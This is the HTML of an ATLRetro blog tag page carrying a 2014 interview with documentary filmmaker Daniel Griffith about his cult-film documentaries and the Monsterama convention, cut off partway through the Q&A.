

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/vampire-circus/
body_size: 32416
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Vampire Circus &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Vampire Circus Tag Feed" href="https://atlretro.com/tag/vampire-circus/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/5216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=7D7B590FC8FCEE09F4871A5E4FB51334');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Vampire Circus"/>
  <meta property="og:url" content="https://atlretro.com/tag/vampire-circus/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Vampire Circus"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/vampire-circus/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2014/07/30/griffith/">Kool Kat of the Week: Daniel Griffith, Local Filmmaker and Purveyor of All Things Cinematic and Obscure, Ballyhoos it up at Monsterama 2014</a></h2>
            Posted on: <strong>Jul 30th, 2014</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew</em><a href="https://www.atlretro.com/wp-content/uploads/2014/07/USE11.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-12336" title="USE1" src="https://www.atlretro.com/wp-content/uploads/2014/07/USE11.jpg" alt="" width="400" height="548" srcset="https://atlretro.com/wp-content/uploads/2014/07/USE11.jpg 400w, https://atlretro.com/wp-content/uploads/2014/07/USE11-218x300.jpg 218w" sizes="(max-width: 400px) 100vw, 400px" /></a><br />
<em>Managing </em><em>Editor/Contributing Writer</em></p>
<p><a href="https://www.facebook.com/daniel.griffith.77377?fref=ts"><strong>Daniel Griffith</strong></a>, local award-winning filmmaker and founder of <a href="https://www.facebook.com/ballyhoomotionpictures"><strong>Ballyhoo Motion Pictures</strong></a>, will be joining a sinister line-up of horrorific guests at the inaugural <a href="https://www.facebook.com/events/651784094842268/?ref_dashboard_filter=upcoming"><strong>Monsterama Convention</strong></a>, founded by our classic monster-lovin’ fiend, friend and ATLRetro contributing writer, <strong><a href="https://www.facebook.com/anthony.taylor1?fref=ts"><strong>Anthony</strong><strong>Taylor</strong></a></strong>, which will be creeping into the <strong><a href="https://www.ihg.com/holidayinn/hotels/us/en/atlanta/atlch/hoteldetail" target="_blank">Holiday Inn Perimeter</a></strong> in Dunwoody this weekend, <strong>August 1-3</strong>! So, prepare for a ghastly weekend of ghoulish proportions!<strong>  Griffith </strong>will be joined by a guest list filled to the bloodcurdling brim with chillers like <strong><a href="https://www.imdb.com/name/nm0697191/"><strong>Victoria Price</strong></a></strong>, daughter of Vincent; Hammer scream queen <strong><a href="https://www.facebook.com/veronica.carlson.18?fref=ts">Veronica Carlson</a>, </strong>director <a href="https://www.facebook.com/pages/Jeff-Burr/112829475397999"><strong>Jeff Burr</strong></a><span style="font-family: Times New Roman;">, filmmaker </span><strong><strong><a href="https://www.facebook.com/pages/Larry-Blamire/104521889584067">Larry Blamire</a> (LOST SKELETON OF CADAVRA)</strong></strong>, Bram Stoker Award-winning writer <strong><a href="https://www.briankeene.com/"><strong>Brian Keene</strong></a></strong>, ATLRetro’s very own “Chiller-ess in Charge”, <a href="https://www.anyamartin.com/"><strong>Anya Martin</strong></a><strong>, </strong><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/"><strong>Kool Kat Shane Morton</strong></a>, a.k.a. <a href="https://www.facebook.com/ProfessorMorteMCW"><strong>Professor Morte</strong></a> [see ATLRetro’s<strong> Kool Kat </strong>feature on Shane <a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/"><strong>here</strong></a><strong>], </strong><a href="https://newsle.com/article/0/51143205/"><strong>Kool Kat Madeline Brumby</strong></a> [see ATLRetro’s<strong> Kool Kat </strong>feature on Madeline, <a href="https://www.atlretro.com/2011/10/12/kool-kat-of-the-week-madeline-brumby-battles-the-atlanta-zombie-apocalypse-scares-at-the-spookshow-and-braves-bikers-n-bigfoot-in-dear-god-no/"><strong>here</strong></a>] and so many more!  So, haunt on down to<strong> Monsterama </strong>this weekend and get your bones a’rattlin and your classic monster fix!</p>
<p><strong>Griffith</strong>, purveyor of all things cinematic and obscure, and no rookie to the B-movie and classic horror genre, has produced and directed over 45 documentaries, with his company, <strong>Ballyhoo Motion Pictures</strong>, spanning a wide-range of film history, genres and subjects.  His documentary library is far too prolific to list them all, but in a nutshell he has directed and produced: <strong><a href="https://www.imdb.com/title/tt1756790/">THE BLOODIEST SHOW ON EARTH: MAKING VAMPIRE CIRCUS</a></strong> (2010), <strong><a href="https://www.imdb.com/title/tt3425380/">THIS ISLAND EARTH: 2 ½ YEARS IN THE MAKING</a></strong> (2013), [<em>both will be screened at Monsterama th</em><em>is weekend</em>], <strong><a href="https://www.imdb.com/title/tt3425472/">RETURN TO EDEN PRAIRIE: 25 YEARS OF MYSTERY SCIENCE THEATRE 3000</a></strong> (2013) and <strong><a href="https://www.imdb.com/title/tt2252356/">THE FLESH AND THE FURY: X-POSING TWINS OF EVIL</a></strong> (2012).  Griffith is currently in production on <strong><a href="https://www.facebook.com/empirepicturesdocumentary">CELLULOID WIZARDS IN THE VIDEO WASTELAND: THE SAGA OF EMPIRE PICTURES</a></strong>, the official feature-length documentary delving into the rise and fall of <strong><a href="https://www.charlesband.com/">Charles Band</a></strong>’s legendary <strong><a href="https://www.imdb.com/company/co0022018/">Empire Pictures</a></strong> studio, known for cult films such as <strong><a href="https://www.youtube.com/watch?v=nqtbrgaF35w">RE-ANIMATOR</a></strong> (1985), <strong><a href="https://www.youtube.com/watch?v=C-GFYi-O07s">ZONE TROOPERS</a></strong> (1985) and <strong><a href="https://www.youtube.com/watch?v=NbiuPzsoS6w">GHOULIES</a></strong> (1985). His documentaries have gained him not only notoriety in the cult film arena, but also the <strong>2012 Rondo Award</strong><a href="https://www.atlretro.com/wp-content/uploads/2014/07/USE5.jpg"><img decoding="async" class="alignleft size-full wp-image-12346" title="USE5" src="https://www.atlretro.com/wp-content/uploads/2014/07/USE5.jpg" alt="" width="300" height="450" srcset="https://atlretro.com/wp-content/uploads/2014/07/USE5.jpg 300w, https://atlretro.com/wp-content/uploads/2014/07/USE5-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a> for “<strong><em>Best DVD Bonus Feature</em></strong>” for his documentary biopic on Universal B-movie actor, <strong><a href="https://www.facebook.com/pages/Rondo-Hatton/56375612792">RondoHatton</a></strong>, <strong><a href="https://www.imdb.com/title/tt2118012/">TRAIL OF THE CREEPER: MAKING THE BRUTE MAN</a></strong> (2011) and the <strong>2013 Forrest J. Ackerman Lifetime Achievement Award</strong>.  Griffith is also the official documentarian for the “<strong><a href="https://www.facebook.com/mysterysciencetheater3000">Mystery Science Theater 3000</a></strong>” DVD releases.</p>
<p>ATLRetro caught up with <strong>Daniel Griffith</strong> for a quick interview about his devotion to film history, from the greats to the barely-knowns, his desire to set a story to film and his trek into the deep dark cavernous minds of long ago filmmakers, plotting the map of film history.</p>
<p>And while you’re takin’ a gander at our little <strong><em>Q&amp;A</em></strong> with <strong>Griffith</strong>, take a sneak peek at an excerpt from his documentary, <strong><a href="https://www.youtube.com/watch?v=cuBIKZaENC4&amp;list=PL-sgq9azB0yrtMCh7-XJqpm9IeoCRMJw4">PSYCHO’S SISTER: MAKING THE NAME OF THE GAME IS KILL!</a> </strong>(2013), delving into the history of the 1968 drive-in thriller!</p>
<p><strong><em>ATLRetro</em></strong><em>: As a documentary filmmaker, you are foremost a film historian and avid preservationist, which is clearly evidenced in the wide variety of documentaries you’ve produced with your company, Ballyhoo Motion Pictures. In the grand scheme of things, why do you feel it is important to not only preserve, but also to share these stories? </em></p>
<p><strong>Daniel Griffith</strong>: The media of the past serves as a type of looking glass or time capsule. It is the definitive visual representation of artistic achievement and human frailty. Therefore, it is important to have a documented record of how those works were created, if only to build awareness and preserve its shelf life. Selfishly, I became a documentary filmmaker to further understand the medium of cinema and television. To me, the film artisans of the past are the direct link to the motion pictures of the future. Studying and understanding their contributions was the BEST film school. But, as I moved from project to project, I began to recognize how many films and television series have drifted into obscurity. I guess I made it my responsibility to tell the story behind those works.</p>
<p><em>You seem to give a lot of love and respect to the underdogs, to the films and projects of yesteryear that never quite reached the level of success in the industry that the majority set out to achieve. What is it about these films, these filmmakers that magnetize you? That compels you</em><a href="https://www.atlretro.com/wp-content/uploads/2014/07/USE3.jpg"><img decoding="async" class="alignright size-full wp-image-12342" title="USE3" src="https://www.atlretro.com/wp-content/uploads/2014/07/USE3.jpg" alt="" width="350" height="391" srcset="https://atlretro.com/wp-content/uploads/2014/07/USE3.jpg 350w, https://atlretro.com/wp-content/uploads/2014/07/USE3-268x300.jpg 268w" sizes="(max-width: 350px) 100vw, 350px" /></a><em> to tell their story?</em></p>
<p>I never compartmentalize the films I document. To me, the least successful motion picture can have just as much value to an individual as the most revered or noteworthy. It is my duty as a film and television documentarian to change the way we look at the works of the past; to give each production an equal opportunity to share the spotlight. Who knows? A viewer may discover that the best stories of human triumph and creativity come in the cheapest, most misunderstood packages.</p>
<p><em>You’ve produced many bonus features and documentaries for Shout! Factory, Synapse Films and VCI Entertainment, etc. over the years, which has included a comprehensive peek into your fans’ favorite sci-fi, horror and ‘80s B-movies, westerns and a variety of retro filmmakers and film companies. Can you tell our readers how you became a documentary filmmaker?</em></p>
